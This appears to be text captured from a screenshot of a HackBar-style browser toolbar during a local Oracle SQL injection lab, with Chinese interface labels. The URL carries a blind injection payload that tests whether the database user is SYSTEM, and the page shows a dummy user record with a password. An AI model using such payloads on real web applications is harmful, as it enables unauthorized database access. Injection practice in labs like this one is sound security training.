 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=(instr((select user from dual),'SYSTEM'))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com